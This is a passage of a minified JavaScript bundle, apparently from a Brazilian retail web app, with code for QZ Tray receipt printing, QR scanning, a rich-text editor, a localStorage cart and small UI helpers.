e,t,n={Á:"A",Ă:"A",Ắ:"A",Ặ:"A",Ằ:"A",Ẳ:"A",Ẵ:"A",Ǎ:"A",Â:"A",Ấ:"A",Ậ:"A",Ầ:"A",Ẩ:"A",Ẫ:"A",Ä:"A",Ǟ:"A",Ȧ:"A",Ǡ:"A",Ạ:"A",Ȁ:"A",À:"A",Ả:"A",Ȃ:"A",Ā:"A",Ą:"A",Å:"A",Ǻ:"A",Ḁ:"A",Ⱥ:"A",Ã:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY",Ḃ:"B",Ḅ:"B",Ɓ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ć:"C",Č:"C",Ç:"C",Ḉ:"C",Ĉ:"C",Ċ:"C",Ƈ:"C",Ȼ:"C",Ď:"D",Ḑ:"D",Ḓ:"D",Ḋ:"D",Ḍ:"D",Ɗ:"D",Ḏ:"D",ǲ:"D",ǅ:"D",Đ:"D",Ƌ:"D",Ǳ:"DZ",Ǆ:"DZ",É:"E",Ĕ:"E",Ě:"E",Ȩ:"E",Ḝ:"E",Ê:"E",Ế:"E",Ệ:"E",Ề:"E",Ể:"E",Ễ:"E",Ḙ:"E",Ë:"E",Ė:"E",Ẹ:"E",Ȅ:"E",È:"E",Ẻ:"E",Ȇ:"E",Ē:"E",Ḗ:"E",Ḕ:"E",Ę:"E",Ɇ:"E",Ẽ:"E",Ḛ:"E",Ꝫ:"ET",Ḟ:"F",Ƒ:"F",Ǵ:"G",Ğ:"G",Ǧ:"G",Ģ:"G",Ĝ:"G",Ġ:"G",Ɠ:"G",Ḡ:"G",Ǥ:"G",Ḫ:"H",Ȟ:"H",Ḩ:"H",Ĥ:"H",Ⱨ:"H",Ḧ:"H",Ḣ:"H",Ḥ:"H",Ħ:"H",Í:"I",Ĭ:"I",Ǐ:"I",Î:"I",Ï:"I",Ḯ:"I",İ:"I",Ị:"I",Ȉ:"I",Ì:"I",Ỉ:"I",Ȋ:"I",Ī:"I",Į:"I",Ɨ:"I",Ĩ:"I",Ḭ:"I",Ꝺ:"D",Ꝼ:"F",Ᵹ:"G",Ꞃ:"R",Ꞅ:"S",Ꞇ:"T",Ꝭ:"IS",Ĵ:"J",Ɉ:"J",Ḱ:"K",Ǩ:"K",Ķ:"K",Ⱪ:"K",Ꝃ:"K",Ḳ:"K",Ƙ:"K",Ḵ:"K",Ꝁ:"K",Ꝅ:"K",Ĺ:"L",Ƚ:"L",Ľ:"L",Ļ:"L",Ḽ:"L",Ḷ:"L",Ḹ:"L",Ⱡ:"L",Ꝉ:"L",Ḻ:"L",Ŀ:"L",Ɫ:"L",ǈ:"L",Ł:"L",Ǉ:"LJ",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ń:"N",Ň:"N",Ņ:"N",Ṋ:"N",Ṅ:"N",Ṇ:"N",Ǹ:"N",Ɲ:"N",Ṉ:"N",Ƞ:"N",ǋ:"N",Ñ:"N",Ǌ:"NJ",Ó:"O",Ŏ:"O",Ǒ:"O",Ô:"O",Ố:"O",Ộ:"O",Ồ:"O",Ổ:"O",Ỗ:"O",Ö:"O",Ȫ:"O",Ȯ:"O",Ȱ:"O",Ọ:"O",Ő:"O",Ȍ:"O",Ò:"O",Ỏ:"O",Ơ:"O",Ớ:"O",Ợ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ȏ:"O",Ꝋ:"O",Ꝍ:"O",Ō:"O",Ṓ:"O",Ṑ:"O",Ɵ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Õ:"O",Ṍ:"O",Ṏ:"O",Ȭ:"O",Ƣ:"OI",Ꝏ:"OO",Ɛ:"E",Ɔ:"O",Ȣ:"OU",Ṕ:"P",Ṗ:"P",Ꝓ:"P",Ƥ:"P",Ꝕ:"P",Ᵽ:"P",Ꝑ:"P",Ꝙ:"Q",Ꝗ:"Q",Ŕ:"R",Ř:"R",Ŗ:"R",Ṙ:"R",Ṛ:"R",Ṝ:"R",Ȑ:"R",Ȓ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꜿ:"C",Ǝ:"E",Ś:"S",Ṥ:"S",Š:"S",Ṧ:"S",Ş:"S",Ŝ:"S",Ș:"S",Ṡ:"S",Ṣ:"S",Ṩ:"S",Ť:"T",Ţ:"T",Ṱ:"T",Ț:"T",Ⱦ:"T",Ṫ:"T",Ṭ:"T",Ƭ:"T",Ṯ:"T",Ʈ:"T",Ŧ:"T",Ɐ:"A",Ꞁ:"L",Ɯ:"M",Ʌ:"V",Ꜩ:"TZ",Ú:"U",Ŭ:"U",Ǔ:"U",Û:"U",Ṷ:"U",Ü:"U",Ǘ:"U",Ǚ:"U",Ǜ:"U",Ǖ:"U",Ṳ:"U",Ụ:"U",Ű:"U",Ȕ:"U",Ù:"U",Ủ:"U",Ư:"U",Ứ:"U",Ự:"U",Ừ:"U",Ử:"U",Ữ:"U",Ȗ:"U",Ū:"U",Ṻ:"U",Ų:"U",Ů:"U",Ũ:"U",Ṹ:"U",Ṵ:"U",Ꝟ:"V",Ṿ:"V",Ʋ:"V",Ṽ:"V",Ꝡ:"VY",Ẃ:"W",Ŵ:"W",Ẅ:"W",Ẇ:"W",Ẉ:"W",Ẁ:"W",Ⱳ:"W",Ẍ:"X",Ẋ:"X",Ý:"Y",Ŷ:"Y",Ÿ:"Y",Ẏ:"Y",Ỵ:"Y",Ỳ:"Y",Ƴ:"Y",Ỷ:"Y",Ỿ:"Y",Ȳ:"Y",Ɏ:"Y",Ỹ:"Y",Ź:"Z",Ž:"Z",Ẑ:"Z",Ⱬ:"Z",Ż:"Z",Ẓ:"Z",Ȥ:"Z",Ẕ:"Z",Ƶ:"Z",Ĳ:"IJ",Œ:"OE",ᴀ:"A",ᴁ:"AE",ʙ:"B",ᴃ:"B",ᴄ:"C",ᴅ:"D",ᴇ:"E",ꜰ:"F",ɢ:"G",ʛ:"G",ʜ:"H",ɪ:"I",ʁ:"R",ᴊ:"J",ᴋ:"K",ʟ:"L",ᴌ:"L",ᴍ:"M",ɴ:"N",ᴏ:"O",ɶ:"OE",ᴐ:"O",ᴕ:"OU",ᴘ:"P",ʀ:"R",ᴎ:"N",ᴙ:"R",ꜱ:"S",ᴛ:"T",ⱻ:"E",ᴚ:"R",ᴜ:"U",ᴠ:"V",ᴡ:"W",ʏ:"Y",ᴢ:"Z",á:"a",ă:"a",ắ:"a",ặ:"a",ằ:"a",ẳ:"a",ẵ:"a",ǎ:"a",â:"a",ấ:"a",ậ:"a",ầ:"a",ẩ:"a",ẫ:"a",ä:"a",ǟ:"a",ȧ:"a",ǡ:"a",ạ:"a",ȁ:"a",à:"a",ả:"a",ȃ:"a",ā:"a",ą:"a",ᶏ:"a",ẚ:"a",å:"a",ǻ:"a",ḁ:"a",ⱥ:"a",ã:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay",ḃ:"b",ḅ:"b",ɓ:"b",ḇ:"b",ᵬ:"b",ᶀ:"b",ƀ:"b",ƃ:"b",ɵ:"o",ć:"c",č:"c",ç:"c",ḉ:"c",ĉ:"c",ɕ:"c",ċ:"c",ƈ:"c",ȼ:"c",ď:"d",ḑ:"d",ḓ:"d",ȡ:"d",ḋ:"d",ḍ:"d",ɗ:"d",ᶑ:"d",ḏ:"d",ᵭ:"d",ᶁ:"d",đ:"d",ɖ:"d",ƌ:"d",ı:"i",ȷ:"j",ɟ:"j",ʄ:"j",ǳ:"dz",ǆ:"dz",é:"e",ĕ:"e",ě:"e",ȩ:"e",ḝ:"e",ê:"e",ế:"e",ệ:"e",ề:"e",ể:"e",ễ:"e",ḙ:"e",ë:"e",ė:"e",ẹ:"e",ȅ:"e",è:"e",ẻ:"e",ȇ:"e",ē:"e",ḗ:"e",ḕ:"e",ⱸ:"e",ę:"e",ᶒ:"e",ɇ:"e",ẽ:"e",ḛ:"e",ꝫ:"et",ḟ:"f",ƒ:"f",ᵮ:"f",ᶂ:"f",ǵ:"g",ğ:"g",ǧ:"g",ģ:"g",ĝ:"g",ġ:"g",ɠ:"g",ḡ:"g",ᶃ:"g",ǥ:"g",ḫ:"h",ȟ:"h",ḩ:"h",ĥ:"h",ⱨ:"h",ḧ:"h",ḣ:"h",ḥ:"h",ɦ:"h",ẖ:"h",ħ:"h",ƕ:"hv",í:"i",ĭ:"i",ǐ:"i",î:"i",ï:"i",ḯ:"i",ị:"i",ȉ:"i",ì:"i",ỉ:"i",ȋ:"i",ī:"i",į:"i",ᶖ:"i",ɨ:"i",ĩ:"i",ḭ:"i",ꝺ:"d",ꝼ:"f",ᵹ:"g",ꞃ:"r",ꞅ:"s",ꞇ:"t",ꝭ:"is",ǰ:"j",ĵ:"j",ʝ:"j",ɉ:"j",ḱ:"k",ǩ:"k",ķ:"k",ⱪ:"k",ꝃ:"k",ḳ:"k",ƙ:"k",ḵ:"k",ᶄ:"k",ꝁ:"k",ꝅ:"k",ĺ:"l",ƚ:"l",ɬ:"l",ľ:"l",ļ:"l",ḽ:"l",ȴ:"l",ḷ:"l",ḹ:"l",ⱡ:"l",ꝉ:"l",ḻ:"l",ŀ:"l",ɫ:"l",ᶅ:"l",ɭ:"l",ł:"l",ǉ:"lj",ſ:"s",ẜ:"s",ẛ:"s",ẝ:"s",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ᵯ:"m",ᶆ:"m",ń:"n",ň:"n",ņ:"n",ṋ:"n",ȵ:"n",ṅ:"n",ṇ:"n",ǹ:"n",ɲ:"n",ṉ:"n",ƞ:"n",ᵰ:"n",ᶇ:"n",ɳ:"n",ñ:"n",ǌ:"nj",ó:"o",ŏ:"o",ǒ:"o",ô:"o",ố:"o",ộ:"o",ồ:"o",ổ:"o",ỗ:"o",ö:"o",ȫ:"o",ȯ:"o",ȱ:"o",ọ:"o",ő:"o",ȍ:"o",ò:"o",ỏ:"o",ơ:"o",ớ:"o",ợ:"o",ờ:"o",ở:"o",ỡ:"o",ȏ:"o",ꝋ:"o",ꝍ:"o",ⱺ:"o",ō:"o",ṓ:"o",ṑ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",õ:"o",ṍ:"o",ṏ:"o",ȭ:"o",ƣ:"oi",ꝏ:"oo",ɛ:"e",ᶓ:"e",ɔ:"o",ᶗ:"o",ȣ:"ou",ṕ:"p",ṗ:"p",ꝓ:"p",ƥ:"p",ᵱ:"p",ᶈ:"p",ꝕ:"p",ᵽ:"p",ꝑ:"p",ꝙ:"q",ʠ:"q",ɋ:"q",ꝗ:"q",ŕ:"r",ř:"r",ŗ:"r",ṙ:"r",ṛ:"r",ṝ:"r",ȑ:"r",ɾ:"r",ᵳ:"r",ȓ:"r",ṟ:"r",ɼ:"r",ᵲ:"r",ᶉ:"r",ɍ:"r",ɽ:"r",ↄ:"c",ꜿ:"c",ɘ:"e",ɿ:"r",ś:"s",ṥ:"s",š:"s",ṧ:"s",ş:"s",ŝ:"s",ș:"s",ṡ:"s",ṣ:"s",ṩ:"s",ʂ:"s",ᵴ:"s",ᶊ:"s",ȿ:"s",ɡ:"g",ᴑ:"o",ᴓ:"o",ᴝ:"u",ť:"t",ţ:"t",ṱ:"t",ț:"t",ȶ:"t",ẗ:"t",ⱦ:"t",ṫ:"t",ṭ:"t",ƭ:"t",ṯ:"t",ᵵ:"t",ƫ:"t",ʈ:"t",ŧ:"t",ᵺ:"th",ɐ:"a",ᴂ:"ae",ǝ:"e",ᵷ:"g",ɥ:"h",ʮ:"h",ʯ:"h",ᴉ:"i",ʞ:"k",ꞁ:"l",ɯ:"m",ɰ:"m",ᴔ:"oe",ɹ:"r",ɻ:"r",ɺ:"r",ⱹ:"r",ʇ:"t",ʌ:"v",ʍ:"w",ʎ:"y",ꜩ:"tz",ú:"u",ŭ:"u",ǔ:"u",û:"u",ṷ:"u",ü:"u",ǘ:"u",ǚ:"u",ǜ:"u",ǖ:"u",ṳ:"u",ụ:"u",ű:"u",ȕ:"u",ù:"u",ủ:"u",ư:"u",ứ:"u",ự:"u",ừ:"u",ử:"u",ữ:"u",ȗ:"u",ū:"u",ṻ:"u",ų:"u",ᶙ:"u",ů:"u",ũ:"u",ṹ:"u",ṵ:"u",ᵫ:"ue",ꝸ:"um",ⱴ:"v",ꝟ:"v",ṿ:"v",ʋ:"v",ᶌ:"v",ⱱ:"v",ṽ:"v",ꝡ:"vy",ẃ:"w",ŵ:"w",ẅ:"w",ẇ:"w",ẉ:"w",ẁ:"w",ⱳ:"w",ẘ:"w",ẍ:"x",ẋ:"x",ᶍ:"x",ý:"y",ŷ:"y",ÿ:"y",ẏ:"y",ỵ:"y",ỳ:"y",ƴ:"y",ỷ:"y",ỿ:"y",ȳ:"y",ẙ:"y",ɏ:"y",ỹ:"y",ź:"z",ž:"z",ẑ:"z",ʑ:"z",ⱬ:"z",ż:"z",ẓ:"z",ȥ:"z",ẕ:"z",ᵶ:"z",ᶎ:"z",ʐ:"z",ƶ:"z",ɀ:"z",ﬀ:"ff",ﬃ:"ffi",ﬄ:"ffl",ﬁ:"fi",ﬂ:"fl",ĳ:"ij",œ:"oe",ﬆ:"st",ₐ:"a",ₑ:"e",ᵢ:"i",ⱼ:"j",ₒ:"o",ᵣ:"r",ᵤ:"u",ᵥ:"v",ₓ:"x"},a=[],l=[];function u(){return e?"2.0"===e&&window.qz.websocket&&window.qz.websocket.isActive()||window.qz&&"function"==typeof window.qz.isActive&&window.qz.isActive()?(console.log("CX: QZ funcionando."),!0):(console.log("CX: QZ plugin não está ativo. Recarregue a página ou reinicie o QZ."),!1):(console.log("CX: QZ não está configurado. Verifique se o QZ Tray está rodando."),!1)}function d(e){i.default.ajax({method:"GET",url:"/media/auth/digital-certificate.txt",async:!1,success:e})}function c(e,t){o.default.handle({method:r.HttpMethod.POST,url:"/admin/sign-message",async:!1,data:{request:e},success:t})}function f(){var e=a.shift();e&&e()}function h(){var e=l.shift();e&&e()}return{listPrinters:function(){return new RSVP.Promise(function(t,n){"2.0"===e?window.qz.printers.find().then(function(e){t(e)}).catch(function(e){console.log("CX: Erro ao listar impressoras"),n(e)}):(l.push(function(){var e=window.qz.getPrinters().split(",");console.log("CX: Impressoras encontradas -  ".concat(e)),t(e)}),window.qz.findPrinters())})},isLoaded:u,print:function(r,i){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,d="\n\n- - - - - - - ".concat((0,s.default)("Recorte Aqui")," - - - - - - -\n\n\n"),c="\n\n\n\n\n\n\n\n",f=i.split("\n").join("\r\n");if(f=f.replace(/[^A-Za-z0-9\[\] ]/g,function(e){return n[e]||e}),"2.0"===e){for(var p=[],m=0;m<o;m+=1)m>0&&(p.push(d),p.push("\n\n"),p.push("\x1bi")),p.push(f);return p.push(c),p.push("\x1bi"),new RSVP.Promise(function(n){new RSVP.Promise(function(n,a){var i;e||a(Error("QZ version not defined, must call setup() first")),"2.0"===e?window.qz.websocket.isActive()?n(r):window.qz.websocket.connect().then(function(){n(window.qz.printers.find(r))},a):(t=(i=r.split("\\"))[i.length-1],u()?(window.qz.findPrinter(t),window.qzDoneFinding=h):a(Error("QZ is not loaded.")))}).then(function(){var e=window.qz.configs.create(r);return window.qz.print(e,p)}).then(function(){console.log("CX: Sucesso ao imprimir em ".concat(r)),n(!0)}).catch(function(e){console.log("CX: Erro ao imprimir em ".concat(r)),console.log("CX: ".concat(e.message)),n(!1)})})}return new RSVP.Promise(function(e){l.push(function(){var n=window.qz.getPrinter();if(null==n){console.log("CX: Erro ao buscar impressora ".concat(r)),e(!1);return}console.log("CX: Impressora encontrada - ",n),t()}),window.qz.findPrinter(r);var t=function(){a.push(function(){window.qz.getException()?(console.log("CX: Erro ao imprimir em ".concat(r)),console.log("CX: ".concat(window.qz.getException().getLocalizedMessage())),window.qz.clearException(),e(!1)):(console.log("CX: Sucesso ao imprimir em ".concat(r)),e(!0))});for(var t=0;t<o;t+=1){var n=f;t>0&&(n="\x1bi"+(n="\n\n"+(n=d+n))),window.qz.append(n)}window.qz.append(c),window.qz.append("\x1bi"),window.qz.print()}})},setup:function(){return new RSVP.Promise(function(t,n){e&&t(),window.qz.websocket&&window.qz.websocket.isActive()&&(e="2.0",t()),window.qz&&window.qz.isActive&&window.qz.isActive()&&(e=window.qz.getVersion(),t()),window.qz.security.setCertificatePromise(function(e,t){i.default.ajax("/media/auth/digital-certificate.txt").then(e,t)}),window.qz.security.setSignaturePromise(function(e){return function(t,n){o.default.handle({method:r.HttpMethod.POST,url:"/admin/sign-message",data:{request:e}}).then(t,n)}}),window.qz.websocket.connect().then(function(){console.log("CX: conectado com QZ Tray 2.0"),e="2.0",t()}).catch(function(a){console.log("CX: Erro ao conectar com QZ 2.0"),"Connection closed before response received"===a.message?(console.log("CX: Tentando conectar com QZ 1.9"),window.getCertificate=d,window.signRequest=c,window.qzDoneFinding=h,window.qzDonePrinting=f,window.qzReady=function(){if(window.qz||(window.qz=document.getElementById("qz")),window.qz)try{e=window.qz.getVersion(),console.log("CX: conectado ao QZ ".concat(e)),t()}catch(e){console.log("CX: erro ao conectar com QZ. Verifique se o QZ Tray está rodando."),n(e)}else console.log("CX: erro ao conectar com QZ. Verifique se o QZ Tray está rodando."),n(Error("Erro ao conectar com QZ"))},window.qzNoConnection=function(){return n(Error("CX: Erro ao conectar com QZ."))},deployQZ()):n(a)})})}}}();t.default=l},79039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOSAllowed=void 0,t.isOSAllowed=function(){var e=navigator.userAgent;return!/iPad|iPhone|iPod/.test(e)}},40907:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(82726)),u=a(n(53451)),d=a(n(51417));t.default=function(){var e;function t(e,n,a,r){(0,o.default)(this,t),this.qrScanner=null,this.className=e,this.onSuccessCallback=n,this.onFailedCallback=a,this.onChangePermissionCallback=r}return(0,s.default)(t,[{key:"handleError",value:function(e){this.onFailedCallback&&this.onFailedCallback("string"==typeof e?e:e.message)}},{key:"calculateScanRegion",value:function(e){var t=e.videoWidth;e.videoHeight<e.videoWidth&&e.videoHeight>window.innerWidth&&(t=window.innerWidth);var n=Math.round(2/3*Math.min(e.videoWidth,e.videoHeight,t)),a=window.innerHeight>570?0:16;return{x:Math.round((e.videoWidth-n)/2),y:Math.round((e.videoHeight-n)/2)+a,width:n,height:n,downScaledHeight:400,downScaledWidth:400}}},{key:"start",value:function(){var e=this;this.qrScanner=new u.default((0,l.default)(this.className).get(0),function(t){return e.onSuccessCallback(t.data)},{onDecodeError:this.handleError,highlightScanRegion:!0,highlightCodeOutline:!0,maxScansPerSecond:10,calculateScanRegion:this.calculateScanRegion}),this.qrScanner.start(),(0,l.default)(this.className).show()}},{key:"remove",value:function(){var e,t;null===(e=this.qrScanner)||void 0===e||e.stop(),null===(t=this.qrScanner)||void 0===t||t.destroy(),this.qrScanner=null,(0,l.default)(this.className).hide()}},{key:"pause",value:function(){var e;null===(e=this.qrScanner)||void 0===e||e.pause()}},{key:"resume",value:function(){var e;null===(e=this.qrScanner)||void 0===e||e.start()}},{key:"initialize",value:(e=(0,i.default)(r.default.mark(function e(){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(!this.className||0===(0,l.default)(this.className).length)){e.next=4;break}console.error("QrCode Reader needs a placeholder of tag video, empty passed"),e.next=11;break;case 4:return e.next=6,this.hasCameraPermission;case 6:if(e.sent){e.next=10;break}console.error("Cannot access cameras"),e.next=11;break;case 10:this.start();case 11:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"hasCameraPermission",get:function(){var e=this;if(d.default.isIOS())return navigator.mediaDevices.getUserMedia({video:{facingMode:"environment"},audio:!1}).then(function(e){return e.active}).catch(function(){return!1});var t,n=null===(t=navigator)||void 0===t?void 0:t.permissions;return n?n.query({name:"camera"}).then(function(t){return t.onchange=function(n){e.onChangePermissionCallback&&e.onChangePermissionCallback(t.state)},"granted"===t.state||"prompt"===t.state}).catch(function(){return!1}):Promise.resolve(!1)}},{key:"destroy",value:function(){this.qrScanner&&this.remove()}}]),t}()},8276:(e,t,n)=>{"use strict";var a=n(24994),r=n(73738);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(34432)),o=a(n(62371)),s=a(n(98774)),l=n(56140),u=n(9156),d=a(n(69610)),c=a(n(20245)),f=a(n(43013)),h=a(n(34587)),p=n(378),m=n(55913),v=a(n(46934)),g=a(n(86980)),y=a(n(70862)),_=a(n(51072)),b=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=r(e)&&"function"!=typeof e)return{default:e};var n=P(void 0);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=i?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(a,o,s):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(74509)),j=n(24619),k=n(80904),w=n(12588),C=a(n(2753)),O=a(n(79032)),S=a(n(67350));function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(P=function(e){return e?n:t})(e)}n(29675),n(41131),i.default.register({"modules/toolbar":o.default,"themes/snow":s.default,"formats/font":l.FontStyle,"formats/size":u.SizeStyle,"formats/bold":d.default,"formats/italic":c.default,"formats/underline":f.default,"formats/strike":h.default,"formats/color":p.ColorStyle,"formats/background":m.BackgroundStyle,"formats/script":v.default,"formats/header":g.default,"formats/blockquote":y.default,"formats/code-block":_.default,"formats/list":b.default,"formats/list-item":b.ListItem,"formats/indent":j.IndentClass,"formats/direction":k.DirectionStyle,"formats/align":w.AlignStyle,"formats/link":C.default,"formats/image":O.default,"formats/video":S.default}),t.default=i.default},16005:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=function(){function e(e,t,n){var a=(0,r.default)(function e(t){return t?t.scrollHeight>t.clientHeight&&["scroll","auto"].includes((0,r.default)(t).css("overflow-y"))?t:e(t.parentNode):null}(e[0]));if(a){var i=void 0===e.offset()?0:e.offset().top,o=void 0===a.offset()?0:a.offset().top,s=a.scrollTop()+i+n-o;a.stop(),a.animate({scrollTop:s},350,"swing",t(a))}}return{scrollTo:function(t,n){return e(t,n,0)},scrollToWithOffset:e,scrollStop:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:66;e&&"function"==typeof e&&window.addEventListener("scroll",function(){window.clearTimeout(t),t=setTimeout(e,n)},!1)}}}();t.default=i},71645:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return new Promise(function(t){return setTimeout(t,e)})}},723:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(89962);var r=a(n(82726));n(21470);var i=function(){window.counter=0;var e=document.querySelector("#snack-bar"),t=(0,r.default)(document).find("#snack-bar"),n="",a="",i=null,o=2750,s={message:n,actionText:a,actionHandler:null,timeout:2750};return{notify:function(){void 0!==e&&void 0!==e.MaterialSnackbar&&e.MaterialSnackbar.showSnackbar(s)},setMessage:function(e){return n=e,this},setTimeout:function(e){return o=e,this},actionHandler:null,setActionText:function(e){return a=e,this},setActionHandler:function(e){return i=e,this},setError:function(e){return t.toggleClass("snack-bar-error",e),o*=1.5,this},build:function(){return s={message:n,actionText:a,actionHandler:i,timeout:o},this},restart:function(){return n="",a="",i=null,o=2750,t.removeClass("snack-bar-error mdl-snackbar--brand-color mdl-snackbar--full-width mdl-snackbar--upside-down mdl-snackbar--above-modal"),this},setStoreColor:function(){return t.addClass("mdl-snackbar--brand-color"),this},setFullWidth:function(){return t.addClass("mdl-snackbar--full-width"),this},setPositionTop:function(){return t.addClass("mdl-snackbar--upside-down"),this},setAboveModal:function(){return t.addClass("mdl-snackbar--above-modal"),this}}}();t.default=i},61323:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(5634)),i=function(e){function t(e,t){var n=new CustomEvent(e,{detail:t});document.dispatchEvent(n)}var n={setItem:function(e,t){try{return window.localStorage.setItem(e,t)}catch(e){return console.log(e),null}},getItem:function(e){try{return window.localStorage.getItem(e)}catch(e){return console.log(e),null}},removeItem:function(e){try{return window.localStorage.removeItem(e)}catch(e){return console.log(e),null}}};function a(a){if(null==a)return console.log("* Error: `data` is empty"),!1;var i,o,s=a.iid||a.id,l=[e,s].join("_"),u=JSON.stringify(a);return null==n.getItem(l)&&r.default.event("itemAddedToCart"),n.setItem(l,u),i=[e,"ids"].join("_"),null==(o=JSON.parse(n.getItem(i)))&&(o={}),o[s]=s,n.setItem(i,JSON.stringify(o)),t("XStorage.itemInserted",{key:l,value:u}),!0}function i(t){try{var a=[e,t].join("_"),r=JSON.parse(n.getItem(a));if(null!=r)return r}catch(e){console.error(e)}return!1}return{count:function(){var t=[e,"count"].join("_");return Number(n.getItem(t))},clear:function(){var a=n.getItem("".concat(e,"_ids"));if(a)try{Object.keys(JSON.parse(a)).forEach(function(n){var a,r;return a="".concat(e,"_").concat(n),r=i(n),null!=r&&(t("XStorage.itemCleared",{key:a,value:r}),!0)})}catch(e){console.error(e)}return n.removeItem("".concat(e,"_ids")),!0},getAll:function(){try{var t=[],a="",r=JSON.parse(n.getItem("".concat(e,"_ids")));return Object.keys(r||[]).forEach(function(r){a=n.getItem("".concat(e,"_").concat(r)),null!=a&&t.push(JSON.parse(a))}),t}catch(e){return console.error(e),[]}},getById:i,getUnique:function(){try{return JSON.parse(n.getItem(e))}catch(e){return console.error(e),null}},removeById:function(a){var o,s,l="".concat(e,"_").concat(a),u=i(a);return null!=u&&(t("XStorage.itemRemoved",{key:l,value:u}),n.removeItem(l),o=[e,"ids"].join("_"),null==(s=JSON.parse(n.getItem(o)))&&(s={}),delete s[a],n.setItem(o,JSON.stringify(s)),r.default.event("itemRemovedFromCart"),!0)},removeUnique:function(){return n.removeItem(e)},setItem:a,setUnique:function(t){var a=JSON.stringify(t);n.setItem(e,a)},updateAttr:function(e,t,n){var r=i(e);return r?(r[t]=n,a(r),r):null}}},o=function(e){return{name:e,update:function(){return!0},insert:function(){return!0},remove:function(){return!0},setUnique:function(){},getUnique:function(){return null},removeUnique:function(){return null},count:function(){return 0},clear:function(){return!0},getAll:function(){return[]},getById:function(){return null},removeById:function(){return!1},setItem:function(){return!1},updateAttr:function(){return null}}};t.default=function(e){try{if(void 0!==window.localStorage)return new i(e);return new o(e)}catch(t){return new o(e)}}},3030:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(82726));t.default=function(){function e(t){var n=this;(0,r.default)(this,e),(0,o.default)(this,"_onLeft",function(){}),(0,o.default)(this,"_onRight",function(){}),(0,o.default)(this,"_onDown",function(){}),(0,o.default)(this,"_onUp",function(){}),this.xDown=null,this.yDown=null,this.element="string"==typeof t?(0,s.default)(t):t,this.element.on({touchstart:function(e){var t,a=null===(t=e.originalEvent)||void 0===t?void 0:t.changedTouches;a&&a.length>0&&(n.xDown=a[0].clientX,n.yDown=a[0].clientY)}})}return(0,i.default)(e,[{key:"onLeft",value:function(e){return this._onLeft=e,this}},{key:"onRight",value:function(e){return this._onRight=e,this}},{key:"onUp",value:function(e){return this._onUp=e,this}},{key:"onDown",value:function(e){return this._onDown=e,this}},{key:"handleTouchMove",value:function(e){var t,n=null===(t=e.originalEvent)||void 0===t?void 0:t.touches;if(this.xDown&&this.yDown&&n&&0!==n.length){var a=n[0].clientX,r=n[0].clientY;this.xDiff=this.xDown-a,this.yDiff=this.yDown-r,Math.abs(this.xDiff)>Math.abs(this.yDiff)?this.xDiff>0?this._onLeft():this._onRight():this.yDiff>0?this._onUp():this._onDown(),this.xDown=null,this.yDown=null}}},{key:"run",value:function(){var e=this;this.element.on({touchmove:function(t){e.handleTouchMove(t)}})}},{key:"destroy",value:function(){this.element.off("touchstart, ontouchmove")}}]),e}()},40627:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=function(){var e={maxlength:255,showCurrentAndMaxLength:!1,position:"inline"};function t(e){var t=(0,r.default)(this),n=t.attr("maxlength"),a=t.val().length,i=n-a;return t.attr("showCurrentAndMaxLength")&&(i="".concat(a,"/").concat(n)),t.siblings(".js-text-counter").html(i)}r.default.fn.textCounter=function(n){var a=r.default.extend({},e,n);this.filter("textarea, input").each(function(){var e=(0,r.default)(this);return e.wrap('<div style="position: relative;""></div>'),e.after(function(){var t=e.attr("maxlength")?e.attr("maxlength"):a.maxlength,n=e.val().length;e.attr("maxlength")||e.attr("maxlength",a.maxlength);var r=t-n;a.showCurrentAndMaxLength&&(e.attr("showCurrentAndMaxLength",a.showCurrentAndMaxLength),r="".concat(n,"/").concat(t));var i="10px";return"bottom"===a.position&&(i="-20px"),'<span class="js-text-counter" style="position: absolute;bottom: '.concat(i,';right: 10px;font-size: 11px;line-height: normal;">').concat(r,"</span>")}),e.on({keyup:t,change:t})})}}();t.default=i},43439:(e,t,n)=>{"use strict";var 